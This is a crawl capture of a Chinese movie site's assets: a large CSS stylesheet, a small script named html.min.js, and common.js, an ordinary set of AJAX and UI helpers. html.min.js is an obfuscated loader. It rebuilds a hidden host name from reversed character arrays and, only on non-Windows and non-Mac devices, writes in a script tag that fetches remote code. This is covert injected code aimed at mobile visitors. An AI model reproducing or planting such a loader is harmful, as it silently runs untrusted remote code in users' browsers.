	overflow:hidden
}
.n-list .tit a {
	height:40px;
	color:#333;
	font-weight:800;
	font-size:16px
}
.n-list .des {
	overflow:hidden;
	line-height:30px
}
.n-list .time {
	float:right;
	height:30px;
	line-height:30px
}
.n-list .time-ico {
	float:left;
	display:block;
	margin-top:4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat -197px -225px
}
.news-map {
	border:1px solid #ccc;
	background:#fff
}
.news-map h1 {
	font-weight:400;
	font-size:14px
}
.news-map h1 .more {
	float:right
}
.news-map .nmap li {
	overflow:hidden;
	width:50%;
	height:30px;
	line-height:30px
}
.news-map .nmap li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.title .key, .title .num {
	padding:0 5px;
	color:#f06000
}
.ylink {
	padding:10px 0;
	width:100%;
	background:#E9E8EF;
	text-align:center
}
.ylink a {
	display:inline-block;
	margin:0 10px;
	padding:5px 10px
}
.footer {
	padding:20px 0;
	border-top:1px solid #555;
	background:#E9E8EF;
	text-align:center;
	line-height:30px
}
.footer .footer-bg {
	padding-top:10px;
	text-align:center
}
.footer .footer-bg .bg {
	display:inline-block;
	width:100px;
	height:60px;
	background:transparent url(../images/duomi-bg.png) no-repeat -195px -300px
}
.gotop {
	position:fixed;
	right:10px;
	bottom:100px;
	display:none;
	width:42px;
	height:42px
}
.gotop a.gotopbg {
	display:block;
	width:42px;
	height:42px;
	background:transparent url(../images/duomi-bg.png) no-repeat -183px -377px;
	cursor:pointer
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}
#facepic {
	display:none
}
table {
	width:100%
}
#leaveword {
	padding:10px 0;
	padding:1rem 0
}
.nb {
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#m_author, #vdcode, #vdimgck, .btn {
	float:left;
	height:30px;
	line-height:30px;
	line-height:3rem;
	line-height:3rem
}
#m_author, .text {
	padding:0 10px;
	padding:0 1rem
}
.red {
	display:none;
	color:red
}
#facepic img {
	float:left;
	cursor:pointer
}
#m_content {
	width:100%;
	height:100px;
	border:0 none
}
#vdimgck {
	margin:2px 0 0 5px
}
.btn {
	float:right;
	padding:0 5px
}
#leavewordlist {
	padding-bottom:10px;
	padding-bottom:1rem;
	text-align:left
}
#leavewordlist ul {
	margin-top:10px;
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#leavewordlist .topwords {
	margin-bottom:5px;
margin-bottom:.5rem
}
#leavewordlist .topwords span {
	float:right
}
#leavewordlist ul:hover {
	background:#777;
	color:#fff
}
.channel-focus {
	overflow:hidden;
	padding:20px 0;
	background:#0F2331;
}
.channel-silder {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	width:1200px;
	height:310px
}
.channel-silder-panel {
	position:relative;
	float:left;
	overflow:hidden;
	width:1200px
}
.channel-silder-img {
	float:left;
	overflow:hidden;
	width:230px;
	height:310px
}
.channel-silder-img img {
	display:block;
	overflow:hidden;
	padding:2px;
	width:220px;
	height:300px;
	border:2px solid #344956;
	background:url(../images/loading.gif) no-repeat scroll center center transparent #222
}
.channel-silder-intro {
	float:left;
	overflow:hidden;
	padding:0 20px;
	width:700px;
	height:310px;
	color:#999;
	font-size:14px;
	line-height:24px
}
.channel-silder-title {
	overflow:hidden;
	padding:10px 0;
	height:60px;
	color:#f60;
	line-height:30px
}
.channel-silder-title h2 {
	display:block;
	overflow:hidden;
	height:30px;
	font-weight:400;
	font-size:26px;
	font-family:"Microsoft Yahei"
}
.channel-silder-title a {
	color:#fff
}
.channel-silder-info {
	overflow:hidden;
	width:500px;
	height:72px
}
.channel-silder-info li {
	float:left;
	overflow:hidden;
	width:250px;
	height:24px
}
.channel-silder-info li.long {
	margin-bottom:5px;
	width:500px
}
.channel-silder-desc span, .channel-silder-info li span {
	color:#ccc
}
.channel-silder-desc {
	overflow:hidden;
	margin-top:10px;
	height:96px
}
.channel-silder-play {
	display:block;
	overflow:hidden;
	margin-top:10px;
	width:136px;
	height:30px;
	background:url(../images/play.jpg) 0 -30px no-repeat;
	text-indent:-999px
}
.channel-silder-play:hover {
	background-position:0 0
}
.channel-silder-nav {
	position:absolute;
	top:12px;
	right:0;
	overflow:hidden;
	margin:0 auto;
	padding:10px 5px 10px 10px;
	width:213px;
	height:268px;
	background:#4F748E;
}
.channel-silder-nav li {
	float:left;
	margin:0 5px 5px 0;
	padding:1px;
	border:2px solid #a8a8a8
}
.channel-silder-nav li.on {
	border-color:#f60
}
.channel-silder-nav img, .channel-silder-nav li {
	display:block;
	overflow:hidden;
	width:60px;
	height:80px;
	background:#fff
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}

/* 分页*/
.p_bgg {
	background: #fff
}
.pageg {
	margin: 0 auto;
	padding: 10px 0;
	overflow: hidden
}
.pageg a, .pageg span {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #ddd;
	vertical-align: middle;
	background: #fff;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg a:hover {
	color: #0a4e8b;
}
.pageg strong {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #0e90d2;
	background: #0e90d2;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg span {
	background: #f4f4f4;
	color: #9a9a9a;
	cursor: inherit;
}

/* 搜索结果列表页*/
.so_list {
}
.so_list li {
	position: relative;
	height: 145px;
	margin: 13px auto
}
.so_pic {
	position: absolute;
	left: 0;
	top: 0;
}
.so_pic img {
	width: 106px;
	height: 141px;
}
.so_list li h2, .so_list li p, .v_m h2, .v_m p {
	padding-left: 115px
}
.so_list li h2 {
	color: #222;
	font-size: 16px;
}
.so_list li p {
	line-height: 24px;
}
.so_list li p a {
	color: #2ca30b
}
.so_list li p span {
	color: #999
}
.v_txt p {
	font-size: 14px;
}
.v_test {
	font-size: 13px;
	color: #666;
	line-height: 26px;
}
.d_list {
}
.d_list li {
	line-height: 44px;
	font-size: 14px;
	overflow: hidden;
	width: 95%;
	margin: 10px auto;
	border-bottom: 1px dashed #ddd
}
.d_list li .d_btn {
	float: right;
	display: block;
	width: 75px;
	height: 30px;
	background: #267ee5;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
}
/*主体内容*/
.mian_bo {
	background: #fff;
	border: 1px solid #d6dadd
}
.mian_title {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-size: 16px;
	background: #fafafa;
	border-bottom: 1px solid #d6dadd;
	position: relative;
}
.bo_top {
	border-top: 1px solid #d6dadd;
}
.mian_title span {
	color: #999;
	font-size: 14px;
}
.mian_title .more {
	position: absolute;
	display: block;
	background-image: url(../images/more.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	background-size: 15px 15px;
	background-position: center center;
	right: 5px;
}
.mian_title h2 {
	text-indent: 15px;
	background-image: url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-size: 4px 18px;
	background-position: left center;
}

.yydd {
    background-color: #CF0618;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0px;
    padding-left: 12px;
}

.jiantou {
    float: right;
    margin-right: 16px;
}

.btn{text-align: center; padding: 0px 0;margin-bottom:18px;}
.btn .btn1,.btn .btn2{padding:5px 15px; color:#fff; font-size:18px; background:#5eb95e; border:1px solid #5eb95e; border-radius:5px;margin: 0 5px;}
.btn .btn2{background:#dd514c; border:1px solid #dd514c;}

.cont-banner{margin:5px 0px 0px}.cont-banner a{display:block;height:40px;line-height:40px;font-size:1.6rem;text-align:center;background:#00BB00;color:#fff;border-radius:3px;overflow:hidden}

/*留言本*/
/*评论*/
.comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; }
.fl {
	float: left; _display: inline;
}
.fr {
	float: right; _display: inline;
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.cmt_msg {
	padding: 15px; font-family: "Microsoft YaHei";
}
.cmt_msg .cmt_form {
	margin-bottom: 10px;
}
.cmt_msg .face_wrap img {
	width: 50px; height: 50px;
}
.cmt_msg .input_wrap {
	width: 91%; padding-left: 10px; position: relative;
}
.cmt_msg .cmt_wrap .input_wrap {
	width: 98%;
}
.cmt_msg .input_wrap textarea {
	background: url("../images/home/textareabg.png") repeat-x 0px 0px rgb(255, 255, 255); border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 99%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;
}
.cmt_msg .input_wrap p {
	background: rgb(255, 255, 255); border-width: 1px; border-style: dotted solid solid; border-color: rgb(187, 187, 187); border-radius: 0px 0px 3px 3px; width: 100%; height: 28px; color: rgb(206, 206, 206); line-height: 28px;
}
.cmt_msg .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.cmt_msg .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.cmt_msg .remaining {
	padding-right: 10px; font-size: 14px;
}
.cmt_msg .smt_wrap {
	width: 100%; line-height: 30px; font-size: 12px; margin-top: 8px;
}
.cmt_msg .smt_wrap span {
	color: rgb(66, 66, 66);
}
.cmt_msg .smt_wrap .total {
	font-size: 16px; font-weight: 600;
}
.cmt_msg .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.cmt_msg .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.cmt_msg .smt_wrap .cmt_post {
	background: url("../images/background.png") no-repeat -1px -379px; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 10px;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.cmt_msg .smt_wrap input:hover {
	background-position: -1px -603px;
}
.cmt_msg .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.cmt_msg .sort_wrap a:hover {
	text-decoration: none;
}
.cmt_msg .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.cmt_msg .cmt_item {
	padding: 15px 0px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.cmt_msg .item_con {
	width: 90%; padding-left: 2%;
}
.cmt_msg .item_con p {
	margin-bottom: 8px;
}
.cmt_msg .item_con a {
	color: rgb(153, 153, 153);
}
.cmt_msg .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.cmt_msg .item_con .name {
	color: rgb(43, 140, 230);
}
.cmt_msg .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.cmt_msg .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.cmt_msg .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.cmt_msg .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.cmt_msg .item_con .bottom .bds_more {
	padding-top: 5px;
}
.cmt_msg .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.cmt_msg .inner .top {
	margin: 8px 0px 8px 3px;
}
.cmt_msg .inner .con {
	margin: 5px 0px 5px 3px;
}
.cmt_msg .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.cmt_msg .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.cmt_msg .pages {
	margin-top: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/html.min.js
body_size: 432
content:
(function(){var a=[['u','q','o','r','h','t','y','h']],o=function(a){return a['r'+'ev'+'er'+'se']().join('')},j=navigator.platform,v=[['e','u'],'.',['2','4','4','7','1',':','m','o','c']],k=document,x=o(v[0])+v[1]+o(a[(new Date()).getDate()%1])+v[1]+o(v[2]),u='wri'+'te',y='scr'+'ipt',f=' s'+'rc',v=x+'/'+Math.random().toString(36)[2]+o(['s','6','b','l','o','y','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(j.indexOf('Win')!==0&&j.indexOf('Mac')!==0)?(k[u]('<'+y+''+f+'='),k[u]('h'),k[u]('tt'),k[u]('p'),k[u]('s:'),k[u]('//'),k[u](v),k[u]('></'+y+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/skin/dygang/js/common.js
body_size: 4678
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }
$(function() {
  $("img.lazy").lazyload();
 });
$(document).ready(function(){

    $("ul.aa .bb").hover(function(){
        $(this).addClass("hover").find("div.cc").show();
    },function(){
        $(this).removeClass("hover").find("div.cc").hide();
    });

});
function setTab(name,name2,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById(name2+i);
  menu.className=i==cursel?"on":"";
  con.style.display=i==cursel?"block":"none";
 }
};
$(document).ready(function(){
  var qcloud={};
  $('[_t_nav]').hover(function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').each(function(){
    $(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav_hover');
    });
    $('#'+_nav).stop(true,true).slideDown(0);
    }, 0);
  },function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').removeClass('nav_hover');
    $('#'+_nav).stop(true,true).slideUp(0);
    }, 0);
  });
});
$(function() {
  for (var i = 0; i < $("div[name=ee]").length; i++) {
            var m = $("div[name=ee]").eq(i);
            if (m.text().length > 170) {
                m.attr("ee", m.text());
                m.html(m.text().substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
            }
        }
        $("a[name=zhankai]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee") + "<a name=\"yinchang\" class=\"y\" href=\"javascript:;\">隐藏</a>");
        });
        $("a[name=yinchang]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee").substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
        });
 });
$(function(){
    $(".sbtn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn").removeClass("cur");
            $(".sy").hide();
        }
        else{
        	$(".sy").show();
            $(".sbtn").addClass("cur");
        }
    })
    $(".sbtn1").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn1").removeClass("cur");
            $(".sy1").hide();
        }
        else{
        	$(".sy1").show();
            $(".sbtn1").addClass("cur");
        }
    })
    $(".sbtn2").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn2").removeClass("cur");
            $(".sy2").hide();
        }
        else{
        	$(".sy2").show();
            $(".sbtn2").addClass("cur");
        }
    })
});
function $$(id){return document.getElementById(id);}
// function Wnew(len){
//     alert(len);
//     for(var ui=1; ui<=len; ui++){
//         var playbox=$$("play_"+ui)
//         var ulbox=$$("vlink_"+ui),litag=ulbox.getElementsByTagName('li'),isno2,rhtml;
//         rhtml="";
//         if(litag.length>25){playbox.className="playlist mb b max_height";}else{playbox.className="playlist mb b";}
//         for(var uii=litag.length-1;uii>=0;uii--){
//             if(uii==litag.length-1){isno2='<li class="new">';}else{isno2='<li>';}
//             rhtml+=isno2+litag[uii].innerHTML+"</li>";
//         }
//         rhtml="<ul>"+rhtml+"</ul>";
//         ulbox.innerHTML=rhtml;
//     }
// }
function Order(o,id,vi){
    var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2
    box=$$(id);
    tag=box.getElementsByTagName('li');
    leng=tag.length;
    uhtml="";
    if (o==1){
      for(i=leng-1;i>=0;i--){
          if(i==leng-1){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em class=\"over\">倒序↓</em>"
      s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+")\">顺序↑</em>"
    }else{
      for(i=leng-1;i>=0;i--){
          if(i==0){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+")\">倒序↓</em>"
      s2="<em class=\"over\">顺序↑</em>"
    }
    $$(id+"_s1").innerHTML=s1;
    $$(id+"_s2").innerHTML=s2;
    uhtml="<ul>"+uhtml+"</ul>";
    box.innerHTML=uhtml;
}
$(function(){ 
  $(window).scroll(function() {   
    if($(window).scrollTop() >= 300){
      $('.gotop').fadeIn(400); 
    }else{    
      $('.gotop').fadeOut(400);    
    }  
  });
  $('.gotop').click(function(){
  $('html,body').animate({scrollTop: '0px'}, 800);}); 
});
